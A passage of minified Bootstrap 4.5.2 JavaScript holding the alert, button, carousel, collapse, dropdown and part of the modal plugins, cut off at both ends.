Option "'+n+'" provided type "'+s+'" but expected type "'+r+'".')}var l},findShadowRoot:function(e){if(!document.documentElement.attachShadow)return null;if("function"==typeof e.getRootNode){var t=e.getRootNode();return t instanceof ShadowRoot?t:null}return e instanceof ShadowRoot?e:e.parentNode?a.findShadowRoot(e.parentNode):null},jQueryDetection:function(){if(void 0===t)throw new TypeError("Bootstrap's JavaScript requires jQuery. jQuery must be included before Bootstrap's JavaScript.");var e=t.fn.jquery.split(" ")[0].split(".");if(e[0]<2&&e[1]<9||1===e[0]&&9===e[1]&&e[2]<1||e[0]>=4)throw new Error("Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0")}};a.jQueryDetection(),t.fn.emulateTransitionEnd=s,t.event.special[a.TRANSITION_END]={bindType:"transitionend",delegateType:"transitionend",handle:function(e){if(t(e.target).is(this))return e.handleObj.handler.apply(this,arguments)}};var l="alert",c=t.fn[l],u=function(){function e(e){this._element=e}var i=e.prototype;return i.close=function(e){var t=this._element;e&&(t=this._getRootElement(e)),this._triggerCloseEvent(t).isDefaultPrevented()||this._removeElement(t)},i.dispose=function(){t.removeData(this._element,"bs.alert"),this._element=null},i._getRootElement=function(e){var i=a.getSelectorFromElement(e),n=!1;return i&&(n=document.querySelector(i)),n||(n=t(e).closest(".alert")[0]),n},i._triggerCloseEvent=function(e){var i=t.Event("close.bs.alert");return t(e).trigger(i),i},i._removeElement=function(e){var i=this;if(t(e).removeClass("show"),t(e).hasClass("fade")){var n=a.getTransitionDurationFromElement(e);t(e).one(a.TRANSITION_END,(function(t){return i._destroyElement(e,t)})).emulateTransitionEnd(n)}else this._destroyElement(e)},i._destroyElement=function(e){t(e).detach().trigger("closed.bs.alert").remove()},e._jQueryInterface=function(i){return this.each((function(){var n=t(this),r=n.data("bs.alert");r||(r=new e(this),n.data("bs.alert",r)),"close"===i&&r[i](this)}))},e._handleDismiss=function(e){return function(t){t&&t.preventDefault(),e.close(this)}},r(e,null,[{key:"VERSION",get:function(){return"4.5.2"}}]),e}();t(document).on("click.bs.alert.data-api",'[data-dismiss="alert"]',u._handleDismiss(new u)),t.fn[l]=u._jQueryInterface,t.fn[l].Constructor=u,t.fn[l].noConflict=function(){return t.fn[l]=c,u._jQueryInterface};var d=t.fn.button,p=function(){function e(e){this._element=e}var i=e.prototype;return i.toggle=function(){var e=!0,i=!0,n=t(this._element).closest('[data-toggle="buttons"]')[0];if(n){var r=this._element.querySelector('input:not([type="hidden"])');if(r){if("radio"===r.type)if(r.checked&&this._element.classList.contains("active"))e=!1;else{var o=n.querySelector(".active");o&&t(o).removeClass("active")}e&&("checkbox"!==r.type&&"radio"!==r.type||(r.checked=!this._element.classList.contains("active")),t(r).trigger("change")),r.focus(),i=!1}}this._element.hasAttribute("disabled")||this._element.classList.contains("disabled")||(i&&this._element.setAttribute("aria-pressed",!this._element.classList.contains("active")),e&&t(this._element).toggleClass("active"))},i.dispose=function(){t.removeData(this._element,"bs.button"),this._element=null},e._jQueryInterface=function(i){return this.each((function(){var n=t(this).data("bs.button");n||(n=new e(this),t(this).data("bs.button",n)),"toggle"===i&&n[i]()}))},r(e,null,[{key:"VERSION",get:function(){return"4.5.2"}}]),e}();t(document).on("click.bs.button.data-api",'[data-toggle^="button"]',(function(e){var i=e.target,n=i;if(t(i).hasClass("btn")||(i=t(i).closest(".btn")[0]),!i||i.hasAttribute("disabled")||i.classList.contains("disabled"))e.preventDefault();else{var r=i.querySelector('input:not([type="hidden"])');if(r&&(r.hasAttribute("disabled")||r.classList.contains("disabled")))return void e.preventDefault();("LABEL"!==n.tagName||r&&"checkbox"!==r.type)&&p._jQueryInterface.call(t(i),"toggle")}})).on("focus.bs.button.data-api blur.bs.button.data-api",'[data-toggle^="button"]',(function(e){var i=t(e.target).closest(".btn")[0];t(i).toggleClass("focus",/^focus(in)?$/.test(e.type))})),t(window).on("load.bs.button.data-api",(function(){for(var e=[].slice.call(document.querySelectorAll('[data-toggle="buttons"] .btn')),t=0,i=e.length;t<i;t++){var n=e[t],r=n.querySelector('input:not([type="hidden"])');r.checked||r.hasAttribute("checked")?n.classList.add("active"):n.classList.remove("active")}for(var o=0,s=(e=[].slice.call(document.querySelectorAll('[data-toggle="button"]'))).length;o<s;o++){var a=e[o];"true"===a.getAttribute("aria-pressed")?a.classList.add("active"):a.classList.remove("active")}})),t.fn.button=p._jQueryInterface,t.fn.button.Constructor=p,t.fn.button.noConflict=function(){return t.fn.button=d,p._jQueryInterface};var h="carousel",f=".bs.carousel",v=t.fn[h],m={interval:5e3,keyboard:!0,slide:!1,pause:"hover",wrap:!0,touch:!0},g={interval:"(number|boolean)",keyboard:"boolean",slide:"(boolean|string)",pause:"(string|boolean)",wrap:"boolean",touch:"boolean"},y={TOUCH:"touch",PEN:"pen"},b=function(){function e(e,t){this._items=null,this._interval=null,this._activeElement=null,this._isPaused=!1,this._isSliding=!1,this.touchTimeout=null,this.touchStartX=0,this.touchDeltaX=0,this._config=this._getConfig(t),this._element=e,this._indicatorsElement=this._element.querySelector(".carousel-indicators"),this._touchSupported="ontouchstart"in document.documentElement||navigator.maxTouchPoints>0,this._pointerEvent=Boolean(window.PointerEvent||window.MSPointerEvent),this._addEventListeners()}var i=e.prototype;return i.next=function(){this._isSliding||this._slide("next")},i.nextWhenVisible=function(){!document.hidden&&t(this._element).is(":visible")&&"hidden"!==t(this._element).css("visibility")&&this.next()},i.prev=function(){this._isSliding||this._slide("prev")},i.pause=function(e){e||(this._isPaused=!0),this._element.querySelector(".carousel-item-next, .carousel-item-prev")&&(a.triggerTransitionEnd(this._element),this.cycle(!0)),clearInterval(this._interval),this._interval=null},i.cycle=function(e){e||(this._isPaused=!1),this._interval&&(clearInterval(this._interval),this._interval=null),this._config.interval&&!this._isPaused&&(this._interval=setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this),this._config.interval))},i.to=function(e){var i=this;this._activeElement=this._element.querySelector(".active.carousel-item");var n=this._getItemIndex(this._activeElement);if(!(e>this._items.length-1||e<0))if(this._isSliding)t(this._element).one("slid.bs.carousel",(function(){return i.to(e)}));else{if(n===e)return this.pause(),void this.cycle();var r=e>n?"next":"prev";this._slide(r,this._items[e])}},i.dispose=function(){t(this._element).off(f),t.removeData(this._element,"bs.carousel"),this._items=null,this._config=null,this._element=null,this._interval=null,this._isPaused=null,this._isSliding=null,this._activeElement=null,this._indicatorsElement=null},i._getConfig=function(e){return e=o({},m,e),a.typeCheckConfig(h,e,g),e},i._handleSwipe=function(){var e=Math.abs(this.touchDeltaX);if(!(e<=40)){var t=e/this.touchDeltaX;this.touchDeltaX=0,t>0&&this.prev(),t<0&&this.next()}},i._addEventListeners=function(){var e=this;this._config.keyboard&&t(this._element).on("keydown.bs.carousel",(function(t){return e._keydown(t)})),"hover"===this._config.pause&&t(this._element).on("mouseenter.bs.carousel",(function(t){return e.pause(t)})).on("mouseleave.bs.carousel",(function(t){return e.cycle(t)})),this._config.touch&&this._addTouchEventListeners()},i._addTouchEventListeners=function(){var e=this;if(this._touchSupported){var i=function(t){e._pointerEvent&&y[t.originalEvent.pointerType.toUpperCase()]?e.touchStartX=t.originalEvent.clientX:e._pointerEvent||(e.touchStartX=t.originalEvent.touches[0].clientX)},n=function(t){e._pointerEvent&&y[t.originalEvent.pointerType.toUpperCase()]&&(e.touchDeltaX=t.originalEvent.clientX-e.touchStartX),e._handleSwipe(),"hover"===e._config.pause&&(e.pause(),e.touchTimeout&&clearTimeout(e.touchTimeout),e.touchTimeout=setTimeout((function(t){return e.cycle(t)}),500+e._config.interval))};t(this._element.querySelectorAll(".carousel-item img")).on("dragstart.bs.carousel",(function(e){return e.preventDefault()})),this._pointerEvent?(t(this._element).on("pointerdown.bs.carousel",(function(e){return i(e)})),t(this._element).on("pointerup.bs.carousel",(function(e){return n(e)})),this._element.classList.add("pointer-event")):(t(this._element).on("touchstart.bs.carousel",(function(e){return i(e)})),t(this._element).on("touchmove.bs.carousel",(function(t){return function(t){t.originalEvent.touches&&t.originalEvent.touches.length>1?e.touchDeltaX=0:e.touchDeltaX=t.originalEvent.touches[0].clientX-e.touchStartX}(t)})),t(this._element).on("touchend.bs.carousel",(function(e){return n(e)})))}},i._keydown=function(e){if(!/input|textarea/i.test(e.target.tagName))switch(e.which){case 37:e.preventDefault(),this.prev();break;case 39:e.preventDefault(),this.next()}},i._getItemIndex=function(e){return this._items=e&&e.parentNode?[].slice.call(e.parentNode.querySelectorAll(".carousel-item")):[],this._items.indexOf(e)},i._getItemByDirection=function(e,t){var i="next"===e,n="prev"===e,r=this._getItemIndex(t),o=this._items.length-1;if((n&&0===r||i&&r===o)&&!this._config.wrap)return t;var s=(r+("prev"===e?-1:1))%this._items.length;return-1===s?this._items[this._items.length-1]:this._items[s]},i._triggerSlideEvent=function(e,i){var n=this._getItemIndex(e),r=this._getItemIndex(this._element.querySelector(".active.carousel-item")),o=t.Event("slide.bs.carousel",{relatedTarget:e,direction:i,from:r,to:n});return t(this._element).trigger(o),o},i._setActiveIndicatorElement=function(e){if(this._indicatorsElement){var i=[].slice.call(this._indicatorsElement.querySelectorAll(".active"));t(i).removeClass("active");var n=this._indicatorsElement.children[this._getItemIndex(e)];n&&t(n).addClass("active")}},i._slide=function(e,i){var n,r,o,s=this,l=this._element.querySelector(".active.carousel-item"),c=this._getItemIndex(l),u=i||l&&this._getItemByDirection(e,l),d=this._getItemIndex(u),p=Boolean(this._interval);if("next"===e?(n="carousel-item-left",r="carousel-item-next",o="left"):(n="carousel-item-right",r="carousel-item-prev",o="right"),u&&t(u).hasClass("active"))this._isSliding=!1;else if(!this._triggerSlideEvent(u,o).isDefaultPrevented()&&l&&u){this._isSliding=!0,p&&this.pause(),this._setActiveIndicatorElement(u);var h=t.Event("slid.bs.carousel",{relatedTarget:u,direction:o,from:c,to:d});if(t(this._element).hasClass("slide")){t(u).addClass(r),a.reflow(u),t(l).addClass(n),t(u).addClass(n);var f=parseInt(u.getAttribute("data-interval"),10);f?(this._config.defaultInterval=this._config.defaultInterval||this._config.interval,this._config.interval=f):this._config.interval=this._config.defaultInterval||this._config.interval;var v=a.getTransitionDurationFromElement(l);t(l).one(a.TRANSITION_END,(function(){t(u).removeClass(n+" "+r).addClass("active"),t(l).removeClass("active "+r+" "+n),s._isSliding=!1,setTimeout((function(){return t(s._element).trigger(h)}),0)})).emulateTransitionEnd(v)}else t(l).removeClass("active"),t(u).addClass("active"),this._isSliding=!1,t(this._element).trigger(h);p&&this.cycle()}},e._jQueryInterface=function(i){return this.each((function(){var n=t(this).data("bs.carousel"),r=o({},m,t(this).data());"object"==typeof i&&(r=o({},r,i));var s="string"==typeof i?i:r.slide;if(n||(n=new e(this,r),t(this).data("bs.carousel",n)),"number"==typeof i)n.to(i);else if("string"==typeof s){if(void 0===n[s])throw new TypeError('No method named "'+s+'"');n[s]()}else r.interval&&r.ride&&(n.pause(),n.cycle())}))},e._dataApiClickHandler=function(i){var n=a.getSelectorFromElement(this);if(n){var r=t(n)[0];if(r&&t(r).hasClass("carousel")){var s=o({},t(r).data(),t(this).data()),l=this.getAttribute("data-slide-to");l&&(s.interval=!1),e._jQueryInterface.call(t(r),s),l&&t(r).data("bs.carousel").to(l),i.preventDefault()}}},r(e,null,[{key:"VERSION",get:function(){return"4.5.2"}},{key:"Default",get:function(){return m}}]),e}();t(document).on("click.bs.carousel.data-api","[data-slide], [data-slide-to]",b._dataApiClickHandler),t(window).on("load.bs.carousel.data-api",(function(){for(var e=[].slice.call(document.querySelectorAll('[data-ride="carousel"]')),i=0,n=e.length;i<n;i++){var r=t(e[i]);b._jQueryInterface.call(r,r.data())}})),t.fn[h]=b._jQueryInterface,t.fn[h].Constructor=b,t.fn[h].noConflict=function(){return t.fn[h]=v,b._jQueryInterface};var w="collapse",_=t.fn[w],x={toggle:!0,parent:""},T={toggle:"boolean",parent:"(string|element)"},S=function(){function e(e,t){this._isTransitioning=!1,this._element=e,this._config=this._getConfig(t),this._triggerArray=[].slice.call(document.querySelectorAll('[data-toggle="collapse"][href="#'+e.id+'"],[data-toggle="collapse"][data-target="#'+e.id+'"]'));for(var i=[].slice.call(document.querySelectorAll('[data-toggle="collapse"]')),n=0,r=i.length;n<r;n++){var o=i[n],s=a.getSelectorFromElement(o),l=[].slice.call(document.querySelectorAll(s)).filter((function(t){return t===e}));null!==s&&l.length>0&&(this._selector=s,this._triggerArray.push(o))}this._parent=this._config.parent?this._getParent():null,this._config.parent||this._addAriaAndCollapsedClass(this._element,this._triggerArray),this._config.toggle&&this.toggle()}var i=e.prototype;return i.toggle=function(){t(this._element).hasClass("show")?this.hide():this.show()},i.show=function(){var i,n,r=this;if(!(this._isTransitioning||t(this._element).hasClass("show")||(this._parent&&0===(i=[].slice.call(this._parent.querySelectorAll(".show, .collapsing")).filter((function(e){return"string"==typeof r._config.parent?e.getAttribute("data-parent")===r._config.parent:e.classList.contains("collapse")}))).length&&(i=null),i&&(n=t(i).not(this._selector).data("bs.collapse"))&&n._isTransitioning))){var o=t.Event("show.bs.collapse");if(t(this._element).trigger(o),!o.isDefaultPrevented()){i&&(e._jQueryInterface.call(t(i).not(this._selector),"hide"),n||t(i).data("bs.collapse",null));var s=this._getDimension();t(this._element).removeClass("collapse").addClass("collapsing"),this._element.style[s]=0,this._triggerArray.length&&t(this._triggerArray).removeClass("collapsed").attr("aria-expanded",!0),this.setTransitioning(!0);var l="scroll"+(s[0].toUpperCase()+s.slice(1)),c=a.getTransitionDurationFromElement(this._element);t(this._element).one(a.TRANSITION_END,(function(){t(r._element).removeClass("collapsing").addClass("collapse show"),r._element.style[s]="",r.setTransitioning(!1),t(r._element).trigger("shown.bs.collapse")})).emulateTransitionEnd(c),this._element.style[s]=this._element[l]+"px"}}},i.hide=function(){var e=this;if(!this._isTransitioning&&t(this._element).hasClass("show")){var i=t.Event("hide.bs.collapse");if(t(this._element).trigger(i),!i.isDefaultPrevented()){var n=this._getDimension();this._element.style[n]=this._element.getBoundingClientRect()[n]+"px",a.reflow(this._element),t(this._element).addClass("collapsing").removeClass("collapse show");var r=this._triggerArray.length;if(r>0)for(var o=0;o<r;o++){var s=this._triggerArray[o],l=a.getSelectorFromElement(s);null!==l&&(t([].slice.call(document.querySelectorAll(l))).hasClass("show")||t(s).addClass("collapsed").attr("aria-expanded",!1))}this.setTransitioning(!0),this._element.style[n]="";var c=a.getTransitionDurationFromElement(this._element);t(this._element).one(a.TRANSITION_END,(function(){e.setTransitioning(!1),t(e._element).removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse")})).emulateTransitionEnd(c)}}},i.setTransitioning=function(e){this._isTransitioning=e},i.dispose=function(){t.removeData(this._element,"bs.collapse"),this._config=null,this._parent=null,this._element=null,this._triggerArray=null,this._isTransitioning=null},i._getConfig=function(e){return(e=o({},x,e)).toggle=Boolean(e.toggle),a.typeCheckConfig(w,e,T),e},i._getDimension=function(){return t(this._element).hasClass("width")?"width":"height"},i._getParent=function(){var i,n=this;a.isElement(this._config.parent)?(i=this._config.parent,void 0!==this._config.parent.jquery&&(i=this._config.parent[0])):i=document.querySelector(this._config.parent);var r='[data-toggle="collapse"][data-parent="'+this._config.parent+'"]',o=[].slice.call(i.querySelectorAll(r));return t(o).each((function(t,i){n._addAriaAndCollapsedClass(e._getTargetFromElement(i),[i])})),i},i._addAriaAndCollapsedClass=function(e,i){var n=t(e).hasClass("show");i.length&&t(i).toggleClass("collapsed",!n).attr("aria-expanded",n)},e._getTargetFromElement=function(e){var t=a.getSelectorFromElement(e);return t?document.querySelector(t):null},e._jQueryInterface=function(i){return this.each((function(){var n=t(this),r=n.data("bs.collapse"),s=o({},x,n.data(),"object"==typeof i&&i?i:{});if(!r&&s.toggle&&"string"==typeof i&&/show|hide/.test(i)&&(s.toggle=!1),r||(r=new e(this,s),n.data("bs.collapse",r)),"string"==typeof i){if(void 0===r[i])throw new TypeError('No method named "'+i+'"');r[i]()}}))},r(e,null,[{key:"VERSION",get:function(){return"4.5.2"}},{key:"Default",get:function(){return x}}]),e}();t(document).on("click.bs.collapse.data-api",'[data-toggle="collapse"]',(function(e){"A"===e.currentTarget.tagName&&e.preventDefault();var i=t(this),n=a.getSelectorFromElement(this),r=[].slice.call(document.querySelectorAll(n));t(r).each((function(){var e=t(this),n=e.data("bs.collapse")?"toggle":i.data();S._jQueryInterface.call(e,n)}))})),t.fn[w]=S._jQueryInterface,t.fn[w].Constructor=S,t.fn[w].noConflict=function(){return t.fn[w]=_,S._jQueryInterface};var C="dropdown",E=t.fn[C],k=new RegExp("38|40|27"),O={offset:0,flip:!0,boundary:"scrollParent",reference:"toggle",display:"dynamic",popperConfig:null},$={offset:"(number|string|function)",flip:"boolean",boundary:"(string|element)",reference:"(string|element)",display:"string",popperConfig:"(null|object)"},M=function(){function e(e,t){this._element=e,this._popper=null,this._config=this._getConfig(t),this._menu=this._getMenuElement(),this._inNavbar=this._detectNavbar(),this._addEventListeners()}var n=e.prototype;return n.toggle=function(){if(!this._element.disabled&&!t(this._element).hasClass("disabled")){var i=t(this._menu).hasClass("show");e._clearMenus(),i||this.show(!0)}},n.show=function(n){if(void 0===n&&(n=!1),!(this._element.disabled||t(this._element).hasClass("disabled")||t(this._menu).hasClass("show"))){var r={relatedTarget:this._element},o=t.Event("show.bs.dropdown",r),s=e._getParentFromElement(this._element);if(t(s).trigger(o),!o.isDefaultPrevented()){if(!this._inNavbar&&n){if(void 0===i)throw new TypeError("Bootstrap's dropdowns require Popper.js (https://popper.js.org/)");var l=this._element;"parent"===this._config.reference?l=s:a.isElement(this._config.reference)&&(l=this._config.reference,void 0!==this._config.reference.jquery&&(l=this._config.reference[0])),"scrollParent"!==this._config.boundary&&t(s).addClass("position-static"),this._popper=new i(l,this._menu,this._getPopperConfig())}"ontouchstart"in document.documentElement&&0===t(s).closest(".navbar-nav").length&&t(document.body).children().on("mouseover",null,t.noop),this._element.focus(),this._element.setAttribute("aria-expanded",!0),t(this._menu).toggleClass("show"),t(s).toggleClass("show").trigger(t.Event("shown.bs.dropdown",r))}}},n.hide=function(){if(!this._element.disabled&&!t(this._element).hasClass("disabled")&&t(this._menu).hasClass("show")){var i={relatedTarget:this._element},n=t.Event("hide.bs.dropdown",i),r=e._getParentFromElement(this._element);t(r).trigger(n),n.isDefaultPrevented()||(this._popper&&this._popper.destroy(),t(this._menu).toggleClass("show"),t(r).toggleClass("show").trigger(t.Event("hidden.bs.dropdown",i)))}},n.dispose=function(){t.removeData(this._element,"bs.dropdown"),t(this._element).off(".bs.dropdown"),this._element=null,this._menu=null,null!==this._popper&&(this._popper.destroy(),this._popper=null)},n.update=function(){this._inNavbar=this._detectNavbar(),null!==this._popper&&this._popper.scheduleUpdate()},n._addEventListeners=function(){var e=this;t(this._element).on("click.bs.dropdown",(function(t){t.preventDefault(),t.stopPropagation(),e.toggle()}))},n._getConfig=function(e){return e=o({},this.constructor.Default,t(this._element).data(),e),a.typeCheckConfig(C,e,this.constructor.DefaultType),e},n._getMenuElement=function(){if(!this._menu){var t=e._getParentFromElement(this._element);t&&(this._menu=t.querySelector(".dropdown-menu"))}return this._menu},n._getPlacement=function(){var e=t(this._element.parentNode),i="bottom-start";return e.hasClass("dropup")?i=t(this._menu).hasClass("dropdown-menu-right")?"top-end":"top-start":e.hasClass("dropright")?i="right-start":e.hasClass("dropleft")?i="left-start":t(this._menu).hasClass("dropdown-menu-right")&&(i="bottom-end"),i},n._detectNavbar=function(){return t(this._element).closest(".navbar").length>0},n._getOffset=function(){var e=this,t={};return"function"==typeof this._config.offset?t.fn=function(t){return t.offsets=o({},t.offsets,e._config.offset(t.offsets,e._element)||{}),t}:t.offset=this._config.offset,t},n._getPopperConfig=function(){var e={placement:this._getPlacement(),modifiers:{offset:this._getOffset(),flip:{enabled:this._config.flip},preventOverflow:{boundariesElement:this._config.boundary}}};return"static"===this._config.display&&(e.modifiers.applyStyle={enabled:!1}),o({},e,this._config.popperConfig)},e._jQueryInterface=function(i){return this.each((function(){var n=t(this).data("bs.dropdown");if(n||(n=new e(this,"object"==typeof i?i:null),t(this).data("bs.dropdown",n)),"string"==typeof i){if(void 0===n[i])throw new TypeError('No method named "'+i+'"');n[i]()}}))},e._clearMenus=function(i){if(!i||3!==i.which&&("keyup"!==i.type||9===i.which))for(var n=[].slice.call(document.querySelectorAll('[data-toggle="dropdown"]')),r=0,o=n.length;r<o;r++){var s=e._getParentFromElement(n[r]),a=t(n[r]).data("bs.dropdown"),l={relatedTarget:n[r]};if(i&&"click"===i.type&&(l.clickEvent=i),a){var c=a._menu;if(t(s).hasClass("show")&&!(i&&("click"===i.type&&/input|textarea/i.test(i.target.tagName)||"keyup"===i.type&&9===i.which)&&t.contains(s,i.target))){var u=t.Event("hide.bs.dropdown",l);t(s).trigger(u),u.isDefaultPrevented()||("ontouchstart"in document.documentElement&&t(document.body).children().off("mouseover",null,t.noop),n[r].setAttribute("aria-expanded","false"),a._popper&&a._popper.destroy(),t(c).removeClass("show"),t(s).removeClass("show").trigger(t.Event("hidden.bs.dropdown",l)))}}}},e._getParentFromElement=function(e){var t,i=a.getSelectorFromElement(e);return i&&(t=document.querySelector(i)),t||e.parentNode},e._dataApiKeydownHandler=function(i){if(!(/input|textarea/i.test(i.target.tagName)?32===i.which||27!==i.which&&(40!==i.which&&38!==i.which||t(i.target).closest(".dropdown-menu").length):!k.test(i.which))&&!this.disabled&&!t(this).hasClass("disabled")){var n=e._getParentFromElement(this),r=t(n).hasClass("show");if(r||27!==i.which){if(i.preventDefault(),i.stopPropagation(),!r||r&&(27===i.which||32===i.which))return 27===i.which&&t(n.querySelector('[data-toggle="dropdown"]')).trigger("focus"),void t(this).trigger("click");var o=[].slice.call(n.querySelectorAll(".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)")).filter((function(e){return t(e).is(":visible")}));if(0!==o.length){var s=o.indexOf(i.target);38===i.which&&s>0&&s--,40===i.which&&s<o.length-1&&s++,s<0&&(s=0),o[s].focus()}}}},r(e,null,[{key:"VERSION",get:function(){return"4.5.2"}},{key:"Default",get:function(){return O}},{key:"DefaultType",get:function(){return $}}]),e}();t(document).on("keydown.bs.dropdown.data-api",'[data-toggle="dropdown"]',M._dataApiKeydownHandler).on("keydown.bs.dropdown.data-api",".dropdown-menu",M._dataApiKeydownHandler).on("click.bs.dropdown.data-api keyup.bs.dropdown.data-api",M._clearMenus).on("click.bs.dropdown.data-api",'[data-toggle="dropdown"]',(function(e){e.preventDefault(),e.stopPropagation(),M._jQueryInterface.call(t(this),"toggle")})).on("click.bs.dropdown.data-api",".dropdown form",(function(e){e.stopPropagation()})),t.fn[C]=M._jQueryInterface,t.fn[C].Constructor=M,t.fn[C].noConflict=function(){return t.fn[C]=E,M._jQueryInterface};var A=t.fn.modal,P={backdrop:!0,keyboard:!0,focus:!0,show:!0},D={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean",show:"boolean"},I=function(){function e(e,t){this._config=this._getConfig(t),this._element=e,this._dialog=e.querySelector(".modal-dialog"),this._backdrop=null,this._isShown=!1,this._isBodyOverflowing=!1,this._ignoreBackdropClick=!1,this._isTransitioning=!1,this._scrollbarWidth=0}var i=e.prototype;return i.toggle=function(e){return this._isShown?this.hide():this.show(e)},i.show=function(e){var i=this;if(!this._isShown&&!this._isTransitioning){t(this._element).hasClass("fade")&&(this._isTransitioning=!0);var n=t.Event("show.bs.modal",{relatedTarget:e});t(this._element).trigger(n),this._isShown||n.isDefaultPrevented()||(this._isShown=!0,this._checkScrollbar(),this._setScrollbar(),this._adjustDialog(),this._setEscapeEvent(),this._setResizeEvent(),t(this._element).on("click.dismiss.bs.modal",'[data-dismiss="modal"]',(function(e){return i.hide(e)})),t(this._dialog).on("mousedown.dismiss.bs.modal",(function(){t(i._element).one("mouseup.dismiss.bs.modal",(function(e){t(e.target).is(i._element)&&(i._ignoreBackdropClick=!0)}))})),this._showBackdrop((function(){return i._showElement(e)})))}},i.hide=function(e){var i=this;if(e&&e.preventDefault(),this._isShown&&!this._isTransitioning){var n=t.Event("hide.bs.modal");if(t(this._element).trigger(n),this._isShown&&!n.isDefaultPrevented()){this._isShown=!1;var r=t(this._element).hasClass("fade");if(r&&(this._isTransitioning=!0),this._setEscapeEvent(),this._setResizeEvent(),t(document).off("focusin.bs.modal"),t(this._element).removeClass("show"),t(this._element).off("click.dismiss.bs.modal"),t(this._dialog).off("mousedown.dismiss.bs.modal"),r){var o=a.getTransitionDurationFromElement(this._element);t(this._element).one(a.TRANSITION_END,(function(e){return i._hideModal(e)})).emulateTransitionEnd(o)}else this._hideModal()}}},i.dispose=function(){[window,this._element,this._dialog].forEach((function(e){return t(e).off(".bs.modal")})),t(document).off("focusin.bs.modal"),t.removeData(this._element,"bs.modal"),this._config=null,this._element=null,this._dialog=null,this._backdrop=null,this._isShown=null,this._isBodyOverflowing=null,this._ignoreBackdropClick=null,this._isTransitioning=null,this._scrollbarWidth=null},i.handleUpdate=function(){this._adjustDialog()},i._getConfig=function(e){return e=o({},P,e),a.typeCheckConfig("modal",e,D),e},i._triggerBackdropTransition=function(){var e=this;if("static"===this._config.backdrop){var i=t.Event("hidePrevented.bs.modal");if(t(this._element).trigger(i),i.defaultPrevented)return;var n=this._element.scrollHeight>document.documentElement.clientHeight;n||(this._element.style.overflowY="hidden"),this._element.classList.add("modal-static");var r=a.getTransitionDurationFromElement(this._dialog);t(this._element).off(a.TRANSITION_END),t(this._element).one(a.TRANSITION_END,(function(){e._element.classList.remove("modal-static"),n||t(e._element).one(a.TRANSITION_END,(function(){e._element.style.overflowY=""})).emulateTransitionEnd(e._element,r)})).emulateTransitionEnd(r),this._element.focus()}else this.hide()},i._showElement=function(e){var i=this,n=t(this._element).hasClass("fade"),r=this._dialog?this._dialog.querySelector(".modal-body"):null;this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.appendChild(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.setAttribute("aria-modal",!0),this._element.setAttribute("role","dialog"),t(this._dialog).hasClass("modal-dialog-scrollable")&&r?r.scrollTop=0:this._element.scrollTop=0,n&&a.reflow(this._element),t(this._element).addClass("show"),this._config.focus&&this._enforceFocus();var o=t.Event("shown.bs.modal",{relatedTarget:e}),s=function(){i._config.focus&&i._element.focus(),i._isTransitioning=!1,t(i._element).trigger(o)};if(n){var l=a.getTransitionDurationFromElement(this._dialog);t(this._dialog).one(a.TRANSITION_END,s).emulateTransitionEnd(l)}else s()},i._enforceFocus=function(){var e=this;t(document).off("focusin.bs.modal").on("focusin.bs.modal",(function(i){document!==i.target&&e._element!==i.target&&0===t(e._element).has(i.target).length&&e._element.focus()}))},i._setEscapeEvent=function(){var e=this;this._isShown?t(this._element).on("keydown.dismiss.bs.modal",(function(t){e._config.keyboard&&27===t.which?(t.preventDefault(),e.hide()):e._config.keyboard||27!==t.which||e._triggerBackdropTransition()})):this._isShown||t(this._element).off("keydown.dismiss.bs.modal")},i._setResizeEvent=function(){var e=this;this._isShown?t(window).on("resize.bs.modal",(function(t){return e.handleUpdate(t)})):t(window).off("resize.bs.modal")},i._hideModal=function(){var e=this;this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._element.removeAttribute("aria-modal"),this._element.removeAttribute("role"),this._isTransitioning=!1,this._showBackdrop((function(){t(document.body).removeClass("modal-open"),e._resetAdjustments(),e._resetScrollbar(),t(e._element).trigger("hidden.bs.modal")}))},i._removeBackdrop=function(){this._backdrop&&(t(this._backdrop).remove(),this._backdrop=null)},i._showBackdrop=function(e){var i=this,n=t(this._element).hasClass("fade")?"fade":"";if(this._isShown&&this._config.backdrop){if(this._backdrop=document.createElement("div"),this._backdrop.className="modal-backdrop",n&&this._backdrop.classList.add(n),t(this._backdrop).appendTo(document.body),t(this._element).on("click.dismiss.bs.modal",(function(e){i._ignoreBackdropClick?i._ignoreBackdropClick=!1:e.target===e.currentTarget&&i._triggerBackdropTransition()})),n&&a.reflow(this._backdrop),t(this._backdrop).addClass("show"),!e)return;if(!n)return void e();var r=a.getTransitionDurationFromElement(this._backdrop);t(this._backdrop).one(a.TRANSITION_END,e).emulateTransitionEnd(r)}else if(!this._isShown&&this._backdrop){t(this._backdrop).removeClass("show");var o=function(){i._removeBackdrop(),e&&e()};if(t(this._element).hasClass("fade")){var s=a.getTransitionDurationFromElement(this._backdrop);t(this._backdrop).one(a.TRANSITION_END,o).emulateTransitionEnd(s)}else o()}else e&&e()},i._adjustDialog=function(){var e=this._element.scrollHeight>document.documentElement.clientHeight;!this._isBodyOverflowing&&e&&(this._element.style.paddingLeft=this._scrollbarWidth+"px"),this._isBodyOverflowing&&!e&&(this._element.style.paddingRight=this._scrollbarWidth+"px")},i._resetAdjustments=function(){this._element.style.paddingLeft="",this._element.style.paddingRight=""},i._checkScrollbar=function(){var e=document.body.getBoundingClientRect();this._isBodyOverflowing=Math.round(e.left+e.right)<window.innerWidth,this._scrollbarWidth=this._getScrollbarWidth()},i._setScrollbar=function(){var e=this;if(this._isBodyOverflowing){var i=[].slice.call(document.querySelectorAll(".fixed-top, .fixed-bottom, .is-fixed, .sticky-top")),n=[].slice.call(document.querySelectorAll(".sticky-top"));t(i).each((function(i,n){var r=n.style.paddingRight,o=t(n).css("padding-right");t(n).data("padding-right",r).css("padding-right",parseFloat(o)+e._scrollbarWidth+"px")})),t(n).each((function(i,n){var r=n.style.marginRight,o=t(n).css("margin-right");t(n).data("margin-right",r).css("margin-right",parseFloat(o)-e._scrollbarWidth+"px")}));var r=document.body.style.paddingRight,o=t(document.body).css("padding-right");t(document.body).data("padding-right",r).css("padding-right",parseFloat(o)+this._scrollbarWidth+"px")}t(document.body).addClass("modal-open")},i._resetScrollbar=function(){var 